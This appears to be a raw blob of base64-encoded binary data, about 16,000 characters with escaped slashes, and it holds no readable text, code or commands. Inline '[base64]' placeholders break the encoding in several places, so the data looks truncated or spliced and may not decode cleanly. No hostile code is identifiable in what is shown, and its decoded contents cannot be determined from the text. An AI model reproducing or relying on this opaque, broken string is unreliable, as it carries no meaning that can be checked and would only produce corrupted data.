vnJ5okXm58\/F3xy8Nyb93769K3v7N\/87hN3f\/Hmkebpv6CYxMhGIIlhGsEkgkmIXBPZBjJNYgJmQm5jqgDmw7TPFQAAJAA0QiLCIsLcKyYCMAWYiqmMiAggbcQoACQm3DeSIq4wV94JDjEZcxlyGTIZENHAvI5pHdE65HMSU1hPUXeeuLPIfgXNWainsGoyBYRhtkgctuD4uQ+eeHv\/3U\/dseLAqgU7a\/+2Y+Rffjv2\/QcWj+9cveyxLesOb1nvo\/+DtdEHRhc+ODqyc2x0z9j4ntGx3SOje0dGfdPnY+MTT4xPHB6vPVmrPVObeG5y4rnJiedq47+bHH995dLjG1Z\/vGHdx6vWHF+68u01Gz+69zdTb7\/JYCCcoEYwv6SZc8oopRRTCggOIGzEsAloE7CB4sH6ncacmhEJIhjFKIYYIooxI4QRQgmmBBOCCadMUu9BHEEYYwQYRYJTrZjzngSSzTWAEowghCCOY7\/kkBA\/[base64]\/v8BAIbKNckUTCX0DCgt9fmoytFC40Rin7q5HDfnA0BQJ1miBrumk7mET6JYogb7R1PNEkWdpE7SwbChGqQijWROidQv8psDg6KYE0QJIOT\/PQB8xL8KAIr6zlE0BECiaG75HADIZQAwlFqZOe2sNJoZI6zV2mihOKEIgADEDUbjzLFOZXpt22vp6ZaZadl+qbv5\/I4snGs0kCJDFdoLlwaXBlUGzQFgGP1FO+WthFWOlpYUBpeGlIYUGhcaZxJWlvaLK28AF3rtXpX70F+ldj4AEsW0oIIRLahTXFEYnjv1p+NvvPbCkWOPPbR\/x49\/c\/eWX9269J5bJ+67Y+lDP1277571B3+z+okdy5\/dverNw9s\/f+VX597dPfXHg42PH20ef\/j0Kz\/78NC2N\/fe+N6Rn5x858noq78QABDSEUhimETIRchFyAbYBNgERIdMR9xAptHl8u8V2f+BMI+JGApQCZmCTAEqYyIDyBsxbgISer8RKofyzw8JbxLewKKBRR1xr4FDNRB1IOvI1GkyxZKzxHwJ5VdQ1omKucSCMcFo9Fn9w0MfHP7psR+v2b92ZPcN1z409r0do9\/bMblg96rFB7esO7J1w+PrVu5eMvHA2IIdIwu81\/\/usbHdo6N7Rkb3jY7tWzi6f+HYo6Pjj4+NHx6fOFqbeGZy4tnJiecnJp6r1V6ojf9+yaJ316\/5ZMvGzzff+MW6jZ8sX\/P2qvXv\/+TnZ159iUdTxkmZKJVo47Q2Wgrpa7AQ0xChJsR1wOtA1oGoAzF12UiHXbbfCVEjRM0YhZDEkALIAKQAEYAIRARjQjFCMAZxCEGEEeAMa8mcEX7fsj+dKU4lp5RgjAAEMQAADeequRCMC8aV9AtvpdFCSSY4FQJzgjhGihKneJnaXiufnW5fnOlc6Ldm2nm\/lfTbaadKity6VGsrheKME8aw5NhIrATDhDVj9FUjPDEVnGiAkyE5FYlTkToZ6pOBORmo0wE7F8LIA4A3NW1QWI\/CoNEE9ZA0AA8Rh5hTygUXWg4kuOBcCqGUUkpJNfcf55wQ4i9NlFIjuW+Q9ds025ntZLqdCm+3UBia6kFvxXCaethWmxmZa1Fo0bK6nZhOZv3SrlYi25n0yZaL3exSv7jYzWZabujpPTT++\/8OgE5hOsVlAPjsU275UKVluSapRB4AucaFoYWhmUKOA02Bj6FXRkyfM5kDgPbthSIzIrcit6JwskxUlegqUbnlqR4QIjMiNcJpNkwEJVoMm48TxX2ZwXfmcAoZAezK0D+\/xvt\/B4CrNGgbpcgb\/SsKrcCpZoUTvmTiJOYoRGEdRw3FYGpFZqXTQkuqJdOSCcGEpIwhgiOKQ8VB5minlL2W7ldqujLTle0V+spxPDRUKvFQw3fmGhcGlRZVjngeD3WV19PQ9tV7fhSGdHP1f3oDSCTTgnFOOcWKUyuYpogE9eaXn3\/x4Vuvv3D48J77HvrF5ntuX\/Kzm5f+4pbl9\/5w5QN3L935k4kDv5p8bueq9w7f8tnvfnHmzQfq7zx0\/vVff\/HsHe8fuPHNvVuOP\/mLU+89HZ\/5k8AxZTpCNoQmhCaEOoQqwiomKiIqphIwhbkm3GCm5wPA14QhlpAIQBikHDIJmYRUQCIgUYgqSGSMeAhpAGkAaYhYiNjwohBh7t8TQt6EvAF5HckpPFAd6QbUDaCasarHtoFtg9rzVJ3B4ixmIROEU4qbIDh55o\/PHn\/8Ry\/8fM3BjaO7Fl2za+K6h2sLHpxc+PCyiUc2LD9y0\/ojN67dv2zpQ+Oj919\/3Y4F1+8cH9tbq+0ZG\/PRf\/9Ybf\/I2IGFIwdHRp8YHT9aqz09MfHsxOTzExMv1CZeqNVeXjT5zupVH2\/e9Nn2Lae2bjm9YdNfVq59Z\/[base64]\/AYcUIFHxg6MM4YJYwQRilnzLc4DeynKB3UOgilnHOnZe6UPzy1MtvKTCvTnUx1UtlKeOV4bmXuLs9PeHlmFE4XVpVGttxggm9ufG+Q57nQSb+dbf396+63s62ve\/lse76xx0D\/XQBMd5LpTtJru27L+hqAB4DXsBTsVTrRSkTleK5ppnwMIl6JgJbFisTzAuXl0O8EndvJShNLU8vywcpVVaW6k5nO3JbKuQsHz4wonMqdSiy3ihpBrWSpkVfFpUFGSFDFibzco3m52+e7ReD\/LQP+aSJo\/lekGR4CwEmaW1GlaggAgUMSN0jclAQ4zVIrjKSKIcWwYIgSQBkUDAoGBI2thIXFnYz1StErRS8fmHP4kO2XNCQCzBPychwmAg2vYn5wr7T0SlcPNoz7\/q9K5eBzHYeGxqlErUT8EwDMLwJfPq1IpiXjkhKKGcFGyNy40rpSSw2C+ok\/ffzWKy8dffjRB3+446fb7\/nh5nvvvPH+H63d8aNFu348fuS+xb\/fu\/GPR287\/bufn3v1ntMv3P3JE9vf2bvxrUe2f\/D0r75460jjxHEO6lyoiLqAmADJAIoQiZhISBViijBNuaLCUGEJNx4Al6M\/kZAozBThnAnBpeJSU678iAChChMJsYgQDxCfy+mzJuLBZYkAiRB6xyFRR3IKKS\/fjBRCEwLTjJM6tHWi61zWhWwyDhmhuAnPffrlxy+8c+QXx3687PFNI\/uWXLNr\/NpdE2M7l0zuXrn4kfXLHt+64sj2lY+tXbZ7cuKBhQt+e+11Dy5YsGdsfF+ttndsdO\/IyCOjowfGa4+OjB0cGX1sdOzwmE\/+1I7Vas\/Xai9OTLx8ww1vrlz+0Y2bPrt5+xc3bzu9dfNXGzZ9vnLdu0tXv3nzbSeeOmqaZ1tl0moX7VbeLvMqz4skTazT2jJhEBUhYvVYTsVqKh4AwDfRnwv52cCLnAvwuYCcC725JqqHuB7ieoS9GU4EEIQAgAghQDGUglo1iP4eAHZu\/NVKpgWVzFecMWdUcCYFU5wqThQnSlAlsORIMMgpECxWAiaGF4kpU9fOXa\/KZtrZhU52sZt\/[base64]\/\/x1\/6\/X+x8M116AFzFgP8aAD76D1RdBkD\/vwTAvBK09BPj3p8ulWQeAPwN4Ioo6Vs\/hw3lqRaJZs6QxNDM8sKJVqY7he2XrlfYXm66mS6dyCzLjJ+d1kWqUyecplaxRPNsbpylTExuVWqkU9wq7rd\/m3kHfPmfk+ByyXfe8wdFhbnWo\/+k82dwj\/FNcYpCzVCiaOGk\/0blljuJJYkoaFLQlAQ4NQCAZFASyHCMYUhRLChQHBoOU4VKi9sp7Wa8m7N2yivnL4tkPgAcjy2LLIsd8wMZcA4AKJX+EkByPWDA8NOHcd\/Dw\/HYcmAZMDQ2NJY4MDTONf1PAGDmAKAuA8AqLg3DFGOCJdOZyVtp0c\/LfppWkqmoXj9x\/I9vPvXS0X1H9z54aOe9jz1w94H7tjx+76pnH1rz5qNbPj76g5PH7vry2bs\/P3rrB49senPXurce2f7e0V\/88aVHPv\/g5eD8Z5hToLNAugYRTcRCzAGVmCsutZRGSsWEocJ5AMRIDFo\/PQCoIlz7xZnGWeMSpf0Qr\/YexYQqgEUTCZ\/Qb\/i3SDSRaGIZEBUQFSEdQx0C3UCqjvQUMlPINJANkYuhi0ESxWkjNlOYB0pERkWSQwpA89SZT15659g9T\/5i+f71339k2fceueH6veOjuyYX7V658tEtGw7\/YNORH6x6fPPkI0vHd46MPXD99Q9cd93DC0f2jdf212r7xsb2jYzsHx19dHz88fHaobHaE+MTR2uTT09MPlOrPT029uzY2EuTE68tW\/rBxg2f33LzqdtvO3HL9lObN51Zv\/HEinXvLl75+tabTxw57Jrn+q2s12v1OmW3Klt5UaZ5keSJTaVymIoAsKlInI\/k+UievxIA50JxNhBnA3Y2ZGcCciYgZwJ8ponOBfhcgM8HeCpCUyGKYgQhgDDGBHFOjBKpGazKyZ3O5r0g\/WtScd9dRAVnUjItqBXEXu6ggJLEAoeSxEbA1JAi1VWeVFnSymw7t73SzrTcxU56qZf+dTr7ppdNFzrXWJFYMZQa6TcXJYo5TnJFq0SWuclyI60EjJ4D8FQz+mIKnJwipxrsy6Y6HdvTsT4bokZYx\/CcYVNONjQPKI4gQEHsDeBIABlEnBBGKSWYIERiAMMIhyGMwhhBzJgQQgkuOZeCK6WM1taYxBmTaJVZVaTG7xDtFGm3dH6JdLfQrdyWuS1SnScqczK1IrUidTJ1Mk1Umah2orqZ6edutsq+7hTf9Ipvp8tvp6tveuU3veLfL7T\/funyDaA\/[base64]\/oz8ff+eObv3\/vlafeeHbnG0d\/+c6RH3345J2fPnnHnw\/f+ufHb\/njga3v7Nrw5s6Nbz9yy5sHfvzaY79++9gjX7z\/Stg8R2xKXAqlAoxDyjEXQmljjDXWGiu1pdISrhGVAPMYsRgyPxeGqKHCusRmhcuKNC+yNEutdVo7KS0XhnGNqAqwbKJBnsevGwuxjIiKqY6phlhDZCJkmlg3sKljU8emCU2IbAwthC6CWR2YKcQiJZGVkMOo8eW5T9786Pmdz96\/bt+Wa\/Ys\/dd9i6\/Zv2jhvkW1PcuWHNi07ujt24\/9aPvRW1Y\/smZk5+SCh0dGH1q48OGFC3ePjO4fqx0YH39kbPSR0dH9Y2MHx8cPT0werU0+OXHDM5OLjk3e8Eyt9vTY6PPj439YvPi9tav\/vG3r6dtv++r2207etO3Epg0n1q778\/[base64]\/9upv0C51roilQDKZaFInJrPLjyoUW3Tzpd\/J2J8uKhBnRJOhMGJ2qR6fr8MsGPtPkX0b6y0ieCWAzbBA4ZXgjkYERAacxRigC5GyIz4akAViM\/GgIhYgARCKAohgHEQwiACAmhHPfvyS00tYYZ23iXOq0TpRMjS4S08psp0i6ZdKrXL9y\/dJ0C9XKTZmZIQAyK7xyJ\/JEthLVS\/V0YWer5FKn+Ha6+vts++8X2n+baX3Ty79uZ5f6xTfT1de9\/EI78WWAqwoAQxL0Sv3fBUBnAADXLV23dPMrAVWqBg8SWVleWF4Ylmmaa5prWhjmlSpqBXFykOUvnCqTQbyuElsm2igiWCwZMAIlmhZOdrxfYWYGAHDCFxuqRHoA5KlOrUgMz6zIrSwG6bJ5aTQjUyOTuXTQoAo1x4CrAKCG5j9zlHKDFRdD+fdf\/tAgeeUHobTIjcyMTBSzglhOMu1\/bwcASATSNOYoYLApSeQkSYywiimOJUeCIIYgx0ASaDhOFcktrSyrLC0NLhTMJEwkTBXKNB5IIceBZbEmoSKhJrEh0FBoGXACJRInEqcKDTXc7pkI6DgwNNI01DRUJFQkVDgSMOIg5CCkUVPAyPErATDdLdqlyxPpv+lOM6O5NSKxyhlp\/QtbMadFanXubJW6Kk+rIm+XRbvMqzxNrBacYYjiMAymvqqf\/OjLD1\/6yyv7Pjz6y3cP3P7u3i1vPbThtR3rXn9o0zv7bvngwI\/efPjOF355yws\/v+P4zvvPv\/U6hyA1ukhtkmituTLcOZUlrkjSwmXOOmmUUJJxTqkgRCAsIJQQK8Qc11mR23ZlOq20287braIsizzNrUmVtIIZwk3MdUxliLnfYhhjgYjEVGGqCFEQ8xizmIiQyICqBlENrP1SmhjLmJgmyc9jd47KUEkqMW2ebn7w+z8ffuj3v9p6aPuCfSv\/bd+iBXsXL9y7bMHeNWOPbl585La1z961+ditGx9ft2z35MiOsYUP1MZ31sb3jI3vH6s9OjL+2MjooyMLHx1duH989LGJsaO1iWcmJo7dMPnsohuOLZp4ZnL8uRvGX12y6P3Vqz7bsun0D27+6vYfnLpp+xebb\/x0w7rjq1a8vWTpH25Y+tqmLZ8\/us\/[base64]\/4J62S8n4kLhbpU2W876T\/65X\/Mtv7jYvvvF1rf9otL7fTCYK7YzVZuprRDTRemn+t+rnu57hayM6d2oTqlvqzCdArbLQdOA71hEbht+23Tb5tey3Qr2ync\/EuAx8DwQWF5pmmm6bzhAOLfM\/fOofmdamV6roogM8OcxIpCjiOOI0mBETgzvJ2qXmG9V3M396YUup2btr98pCp3MjPicr+QZHOFdD6sFXv5Xzx9JQAGg2Nzjy0njpNE0FSyTPFci\/[base64]\/+OHhX76z79bXH9r40n0rn\/vV8hfvW\/[base64]\/c\/uTWyb2r\/mX34n\/ds2jh7iUL96wePbhl0VN3rH7u7g3Hbl\/3xMble2+YeGjBgoevX7h7ZGzP6PgjY7UDY7WDo+OPjYweGln4+OjIwfHRQ7Wxpycmjk1MHJusHbuhdmxR7fklE68uX\/zu6pV\/[base64]\/+58z5f+cbf3jQvW3mfKvvexSy80WdqYw04WZKczsfwKATiHal6Xa5UCd0gdx1y1dt3K9lh0CYLpjpztmumP7bdOrrD\/7f1fd0rVzk1k+NxNwGQBDpZrmlhWOl4kcXhp8XddJpGgscSxwLHDs\/SEy7QFgpqtkukr6letWplMOsk9zc8h0cNz28wECO0nn9Y+yzGNg7uThAeC9eq7I\/jOsGU4kSSXJJMkVLTQrDfcqDC8Mzw3PDPcViML59iRZOFk4mVueGV4YURpZKJ4JmnKaKVYOAZCo0vJUUyuQIrHAsaCAUcgoogQTggjFlCAKAcdIUuLlk1FGUMWxIJARyCgUDClOjKRWUauIk8RwZDkyg+gP5jT\/MdAcaBZbFjkODIeSxBxFBAYEhgTFGMcYxQTHjEQEhQg0EWhS8h0A9FtZK9eZ5YlmHgBWMzcHgMRK366bW50npkhM7nSWXN67Yo3RSnPOpRTGCCMgmvrLlx8898nzOz54\/K73H7n5rYdvfPX+tc\/fs\/K5X6959cFtb+256\/c7fnjoto2\/XTH5q9rYng2bXr3\/wVO\/e1mf+bKfiplu0umlZSctyjR3SaZsoU1pVK6lk1wzIgjiGEvOtVbWuTRPW2XSq9JeO++1825Vtooic5lVTnLNiUJEhFQEVISYh5iFmMdYACIhkYhIgDkkDGAWItZEooFUg5gmdQFNQpoExAbEAppjkVLJMTo\/9flbnzy359X7bjl605IDa6\/ftfzfdi753p6lC\/auHD24adHTt6194e4bn79z4+HNy\/cuHn944YKHr7v+4DWjh68dP7hgfP9Y7ZHx2oHx8cfGxp8YHT08Nn5konZ0svbMZO3YRO3p2tgzk2PPL574\/Yql761b8+mmjSe3bjl30\/azN990cvuWzzZt+HT92g\/[base64]\/TL59SncwPc5JWQirHKsf9us0hANpOdlPey8WFSv+17f7WTf\/Rz\/8xU\/5jpvxbP\/+mm\/r9HjOFnSntTGVnKjv\/EvCfAEDOs3jT8+N4r0p6VdJruTkAeAZcBsAwBfRdAAxTNH4s4CoSpJrOtffIas6\/yJ\/9DQeSRJLEQ3cgJ2lhLgPAD811S9PKBwXVRBErkGZweJ7QDGmGraROMafYXKWBzw0WMCsHKSDfxMkx4DgWvi7NiRV0ftqqtHxomusdcPPhuIPl\/gvJHZ\/\/9eZ6YJCefgcArUSUlheWp4oYBhUFggJBIaOQEohgDGCMYEwBoPCyGIoHHasYMhgTGGMMKIGCYsmxlsRI6r1OjUCaQ83APA3+qKh\/GysaaRJpGikaCxwxGBIYEBBgEGIQIhAQGDIUMRRiEFAYCgKMIFcBIG1l2v9oE8O9UivSRCWJSp0qnCqcGtb9UiOdln7houBUCL8Szw8hAdA8\/dWnr3\/08t53Dt319t7N7+7Z9O7ubW88tPnl+9e\/+JsNL+\/Y\/vrOO1\/+7Q8f+8HGexaP33HNNb9YOP7ouo0v\/eznnz\/zpDj5546GM23X7WZllSaJtUqnSuVS50qnSmpBBUUcA8mx0TxNTJkn3Srrt\/J+K++3im5ZtPI8t6kV1s+lQ8wDcoUizCMiBsIcYg4xj5EIsG4S0yC2QVyTJgFLmzSJWMpFJpiE4dmpz97600v7\/vDgLU\/eesPBddcfWHXdvpUL9qxcuH\/N2KHNi5+5dc2Ld9\/4\/J0bn9y2av+yiZ0jC3Zdt2Df9aNHr609fW3t8ZHavtrE7sna3omxR8fHDo2NHR4fP3rDxFOLJ4\/dMP7sxNizE+MvLJ74\/Yol769b85fNm09t33Zm+\/bzW7d9tXXLZ5tv\/HTt2o\/XrDq+euVby5e9tnjxy7XJl1ev\/ejB+9nnx3sZ77fzTmorZyprc22tVJIJxjhmAlHOMeUIM0QooghQAGgEaBCzRsQbEW\/Gw5lqGgEKIAWQxoBEMYpjCADCCPnJL+knMxWzcwU0bx\/[base64]\/tZN\/97P\/zFd\/H26+Nt04aO\/X+Y3U9qZyn137ncwEJDrbq7+SfQv9DCHM4z+\/Srtt1NfAJjuJJcZ0JrDQ5UMSTAfCfNrwvNh4EngQ6cHgH9CqqmT2HCoaCRwqCjwY7RO0kwPomc3N9Olna3cTGU7ha4yWTiRKGI41CyWJPYNl3POa8gK4ifF\/IN5k2XMzYVLX17y0hTaef\/HgU16KlupvGIHhuXF3LjDsPN1OADhv8ZMsUywVNBU0FSSXNPKiU6mO5nyHfeVE74UrDmUDEoKOQEExwjGvnmagJiAGMURikIUhSiOMIgJBAQAFEcwjgCIEQSEIEqRYEgyrDjRgmiBFUfD6G8YMHOP\/eZOSaJ5CjkKKQgwaA4UBzgOCAgZihmKKYwYijXDieJXegG10o7P9BmWWZ5bkTuZJ6rITJ6ZItVlon0FZlh4UfOm\/wnBfp06pTgKz5\/+\/PiHfzj82hO\/fGXXlld3rHjjwZVv79zy+kNbX7p\/4\/P3bnj215ufv\/emp362fdfW1T+ZGPvB96+5+\/vX7xgZ27N86TN33PrxY\/vhR+\/k8VTPyU6RZLkzVkspJVfKj41K6Tu0BSdOiSpNumXRq4pelfeqoleW7TwvkiTV1jAtsWRIfBcA8xVSATCHSACiY+ZCmjSw8850TZoEPAM8EYTjqbNnP3njTy\/ufXvP7S\/cveTw5msfX3vN42tGHls7+ej6yUNbFx27Y83LP93yu7s3P7V99YGVE7tHF+y5fsGB68cOLZw4vKD2+ILx\/eO1PZMTuyZre8ZHD4wufHzhwidGR56YHD+6uPbcotpLi2qvLln05splH6xb8+fNm05v33Z2+\/azW7ed3XjjyY2b\/rRxw0erVn+4csV7q1a8tWLZa4sXv1SbfGnFqg\/u+zX66K2WRp0qqRKdG5lp7ZSRTFEiCZGYKcKkwkQhJAkRhFLEIWQx5CGQzVjVY9WEIkI0hCQCJAY4BhhADCGGEEEIEUKUYEYxJYhRzBnxG6\/8FdufsFJFMkULw\/0rrZ2qfulmWumFTn6xU0x3yrIstFGIgChuQBRwjqzhiZXOCmtpPi\/0+4P\/nPGh6Aw2Osnc+QEin5kVydxJMNWycoPn9zI5XarZtrvUzy\/Nlhf71XS7aGUJ5zyCGECIQchgQ8IpBacUrivcUCRgJIggqoeoHsB6hKZiWo9ZCDkkkjLNqMJEAiog9pNx2E+3Cc7UnHFeqriP7HM7GOTcMA6vHC2tb9WghRk8rTKqbVU3Uf1czbb0pY779172937+79P5t\/3sm27qtzjNlHqmNBdabraVXAWA4TiYV6dUnVJdlfcfpP5L16uSfivtt9LpduY100295qrBqX\/CfM1Hgq8EzDeMG570L0fJuRP03NkfDsOTZsiH7GxwAJetxP+81HSu+7mqUpE77h3ovgsAzaDll7tfEolTRTJNCx+7Dcs0TRVJJDYMKBIpEmkaO45SRXLD\/C\/ksB4+byPe4MfUSvhV6zQGuzEM851OqSAJJ6mgmSJzi5pld655v3KsMNQvM3ASa4YkBRRHGEV+twxGAMEYggjEIYgjEEUgimEMYAxgFMdhFIVhGIVxHEEIEIoJAhRDTrFgRDKiGLYMePlOUP\/Y0FiTSJNIkdiTj6OIgoDETRQ3UNwgMKAwpDBkKPazbL5bN1G8cFd5AbWTXqErJwrLvSN5kagyNa3cVZktU10m2pdEhn5PnHoTYMwoxggRgjnnjJEwOPfZp++89eKB3+2\/+7kd63933+JX71\/6hwc3vfLA5ufvW\/\/0L9c+8dO1j\/1oza5bVv5q9eRtI9fdfM21d1173S+u\/f49133\/ocnak9u2vL\/jt+dfftF+ebKjWKtyrnDEmJjrWCggFJAKCUmYZExYqTtpMVO2e1XZrYpOWXSKvEqzzDmjtGKKY8EQR1hEhHuFhAeENecUUB4yAbAAUAKsAbURTZrYTSHTIDZiFsg0JjL+6sSZ469+\/Ozet3f\/8A+\/XP38bSNHb\/zeoXXfP7Ru7IkNS49sW\/Xsnete\/tmWV3+27bnbNhxcu3h3bcGuBdcdWDB6eOHkkZHJRxeO7x0b21ebeGRy4sDkxMHRsUMLFh5esODoyIKjtbGnF9VeWTL55orFx9eu+nTThhNbNn+5devZrVvPbd56duONX63d8MXaDZ+sXf\/hylUfrFjxzuoVb65c\/vqSJS9PTP5u+fJ3f\/HT4O2XU9osMp1Z4bTQUkmhKVUIC4gFooowqQkxGClKJWUMC4R4DHnoZ9yAbkIRARwBFMYoikEUxzEAwHu6I4gQJAQTjBGECMYYAUogI4hj4K\/biqJckZblnUT2MtUvzEzpLnayS73ir9PVX\/vl19Ot6X673cqdFZzFlIScxkaR1InECWdoYWjH8W7qTdO032N12f82lVUq80TkTuROFk5lViaa+5xAalTpZMt6jxTaTdlMpS71km9ny7\/Otr7ulf0qTZ2WSihBJI0FaggwJcF5haYUntKkLkgTINiMYD0E9QjVY9qIaQA4wJL6xDIVhPnef0oZFZwqwYwcFKKdpKlihWaF4XOrePwMMCsMzTXO9bBlmxVaVFa1rG5b1Uv1dKkvtM2lrvu2l\/2tn33bz\/7aS7\/uJLOVmS71TKlmS3uxncy25wAw7\/jfLy4zoFuZebqcz+lVaa9K+61sup1Pt\/OZTjbTyWf8g+58DGRDNgx1FQa+y4MhCbxz3H8BAMNhqkih2eVVRU60HW870UlkOxWFY34OwFuQWgENR77hUjNkGUw5zCTKFc4VLhQuNKksayeinYiW45Vlhaa5wqmAjsWOxQmHucKloe1EdFPZL8x0aadLO1PZ6dL2\/c0pU51UdhLRHqCaV5Z5lYb6Fvtck0zhVOBU+iMOKy1vJYOtDMPprUyhTKJM4URgRQFDIQZNBAKMIkYhIRDCGIAIgAiAGPgXF0AgBlEURwEIgzgIojCMwjCOoiiKYwgAnls\/[base64]\/bvv+9267\/rq7rv\/+T679t3uuvXbn6PiR1ete\/\/FPTz71JPv8z7mARWl1WeKkAiYJpQmVgdoR5bhwViVtW\/WzdjsvW0VR5XmZpVmSOOu01JJLRjkjnFAxHBKOqYgoDwkPPRKoiJgARAEkIyhjrGPiIupCaiC3VGoidNBsnHz3hQ+eeuDN3Xe+9usNf\/jx0hd\/MHJ00\/cPrbv28KaJYzeve\/nH21+755ZXfnHTc7dvfGLD0r2LxnaPXL9vwcJDo7UnRyaOLqwdGBvfW6sdHJ84PFZ7cmT8yetHn7x+5OkFC58bHX9p4obXliw+vmrZnzasOrl109mbbpravv38lq1nN914Zv2mr9Zu+HLNus9Xr\/tk1doPl688vmLF26tXvLFy+RvLlr46ccPvli576yd3nX3lGRGedgZbRbQUjEtMJCQyxjLGElCFqVSEakwkpYIy73QdARbEohnLOlDNmEUxiGIQRiCMIn8YAXEMYYyQFwQAxnEM4gjCeLAtDwOKYhSHDEWlpr5sO1u5C63kYjv9plf8tV9+O1192y8v9cuv+62L\/arXSoqEOwmtgKmlZSaLVKSWlo73\/HmwMD61PQRAL1O9XLd9CsKJ0skq0YVVmeaJpKliuVWlk75+UGo8Z3du\/jqdfztTftMrL7SzTmHLTOeOO4kUaQowJcE5hc4rfM6Q85o0MI5DABoRqEfIuyQ1YwYQJ0QOXK658LOGWgmrReItHIzMDc\/0oDNymF8u57wTfDOf4yBTcD4A2s50EzOd29nKeAB80028LnXchbabKfV0oWZKNVvZi+1ktpNMt9x0y\/Ur69UrTa80vVJ7DUN\/r+WDfuJDf6\/Ke1XebxXT7WK6Xcx0vPKZTj7TzYcMmA+AwUc7+XwGXHUtmM+AoXfQ\/PzJXB4feAY4DnNNSsP8DamTyLbjlWGVoS1DK0NySzJD5xcYUk2HuZ1E4FwiXx8apgp9oaif6W4qu4loW9oytNS4UKhQqNK4ZWkn4b1M9nM1W9nZy51UZrrQ\/Vz1MtlNRTfh7cQP0NLSEq+rHBRSiTJFCsPm3Jmkv0x0MtlOWa6x77tPBLQ05iiAYT1uno+DKRQHjABKhwCI\/ZUaIQIhjiMUhTAMYLMJG8242YwazbDRjBrNOAxAHAMIIEaYYioolgwOJQaVBsAJ4DjmOGY4JqCJ4gYIp0A0haMGBU2OQkliw1FmeJWo0i8XSnSvTGe75RUA+LqTzVaum8pOIruZ7uTGj6S3c9PKzNzxX8wHgGADF3jBqWScUeHdvjCGQeOrE5+8\/u4Le145cOcrOze9+vD6Vx\/Y+MJ965\/61apDP1ux766lD9+29N7NN9y5bMGW6\/\/Hpu\/9j23XXXvryHV3Lrjm59dee\/+1C3aN1B5bvuqFO+78+LGD4KPjGQraZZm3p01e8SSlScLSTKS5dnlqi9JWlauKNM+zPE+zNEmdc9pYqQwXinHJuKRcEq4IV5hJL8gk8khgMuYSUB1jFUAeYgmZIdIybZRVSlGCo3OnPv7ohQff2HvLH36z8Q8\/W\/mHu5a+eMvE0c0jR7aMP3vrytd+fsv7v7377fvvfPFHWx7fsBPdiuIAACAASURBVHTPotFdowv2jSw8ODJ2eHT86Mjo0YWjj9UmDtYmji4cf+ba0WPXjDx1\/cjR8bGnF02+snTpe8tW\/[base64]\/u6k33dyTwA\/tovv+nll7rZpW7+bb\/8pl\/MtpNuKtoJb+eyW+p2LsuEtRPhD\/7fBUA\/1\/3CdDPdmltf3E5V5QY9eZlkhZGVlZXhpSalRpVBnZROl+rrrvumn33Tyy+2s+nKeaOVTCFNmgKel\/CcQuc1PmfJOUPrlEQxioMYNGMcxKwZsSCiAFKMGcWUEcI5k4JpJZyWqZG504XTpZPDXIFXafmgrqhpKnEikGXAsjiVMFM4V7TQouV0J7H9LJkpkwste7FjL3Xd1x13qeO+btuLbXuhNdgiMFPpmZa90ElmOkmvbX0Pz5WH\/YH8h3otNy+HM6yK5dPtYqZTznTK2W412y1nu8Wc8tleNtNNpzvpMPQPP+oZMMTAVQC4Ki80Pzs0dJP29wDDYSLx3NlZthPZSUTb8crQSuNKo1KjOQBcdh\/K7aC9ONUi06zUpDVnhNm2rJuIfqbm2qLMdCb7CeslrJuwbkK7Ce0lrJ\/y6UzM5HKmULOVGcrD1S9Jn9vHcHmMdqgrLXRwrmlpRTtVw+jfzVU75aXFmQIJixyLDQ0FrMPgXHD+q+b5L8P6WRg2KIoJBvMAgBAiCBEAcBTiIEBBEzYaYKoRTzXiqXo4VQ\/r9ajZiMMgjkIQRwgCTDAkBBA8EEbxfBEUExihqAnCOginYNQgIOAoVDS2AqWatP8Xc+\/9JVW1b4\/+Ge\/eezxK6u7qWF3VAZoMklFJYkBBFCUjSk6SM0gQRUQRldjdlXbea6+91s55V66ONKjnnBu+\/8X7YVcVDej53vved4z3xpijR3XZ9CiGmznX+oQ5dZwNxm117Bs472r92WcFoD9tFhy1EiEtZSph4mlT9nVsq2Jl1vupLysWARIFJAoYQVnECGCehRwLBUEAPJXq+en2tWNXvvjw7PbXTm+cfeLDKV+817H77ciny1s2vt788aLwB3PCKyaF5oZemTbmLzPGjZlXU7No\/IRl4ya8O752bU3o49qGjeHI\/nkLbmzewn55ySZIX9UcRTU1RdVV2dQly1AtyzBtQ7cM1dR0XdN1VdMVVZdkVZRkAWGAsIAliCURSxDKgiAJgiRACYqygJSqIzQjIBpgksMEK9IAC5IqqaqmSboGZZiiE3fufHfq2oFlFzd0nX+v48yy6KlFkSMLIocWRo8s6Tr3zpxv1i25\/vHyc+8s3D+3a2Nr\/cd14zfV1X5W37C7oXF3qG5v3YR9oQm7Gup3hRoOjA19MSZ0aEL9nkjzjmlt++ZOPjt3xs3pMx9MnZWYNZOcN5udP5edN5ecNSs+dVrP5CkPJk+5N3nqnclTbk2c\/[base64]\/Zw1ur3tZKrFF2l4CpZS0obKGNK1bGW0Wf\/rCnlTDlnlbdbfaMcdu\/qyJKhgQQzKL4r2FQCLuYtmXNUPm3AvCuXfK3k6QVby1lS1oSeBgyRktg4onsD9pf5bg10q0IMCgTDESRNEhRP0DBJwmQKUCTH0jxgWYFjBMCLEEiioGKoB979armF6MggWMSveG8BA\/MB+wflWhXSOmINzBllAZAzhpa3jaJrlDyt5CslTy46UtGRiq5UcKUyT7ly3pULnlLwtJyr\/iH7V3hfqdZnXmT\/QAAKaaeQdooZt4JnZGA09RczdoBAA16UgReLQi9Wh0bLgFYpxDvlsg\/0VOgqgitzARyZs1RgqsJo9g\/6PZaKLVWyFdFTeF8D6YDidZg1Ud6Wiq7S56klTy1auKDDvCEWTLFgoiqKFZQF1ZZGs3+QkO4qvCPzVlBZ+hOYleN\/[base64]\/vnn+87M73zz6yezD73fuW9m8fWlow+KaD+fXrF3QsHZB+N0ZzYvDE2aM\/+v0MWNmj6mdN67u9fG1y2tq36mtfW\/ChNXjxm1saDk+c\/6t1evos+fl+3e1ZEwHlCLxSIWigSVbU11DsXXJ0GRdl3Vd0nSsaqKkCJLEY8xjLEgSVGQkyQjKSJAwlLGoSFiVZB1LGsQKECVGECmACB6TQAKSqhimYZu2Lds6kPnu1P3rt6\/s+ebQvCuboxfebT21uOXIq+Ev5nUeWz7zwuqF1z5eev2TNy68O2\/\/\/MnbOlvW1dd8UlvzaWPjnpbw\/qamvaGaPbVj9tS9vCtUs6em\/tDY+mM1zUfa2\/ctmr5z9fz96944\/\/[base64]\/ZZ3fi04j3P2cMYcTOt9nlqw5ZyJ87ZScNScJQfs72tiuZ1QEYCsI1fad3JwkLFkwcDAwNCWsa1IhoJNRTRkaCjAUoGrC2kL5RwlZ6sZU07rQlplXY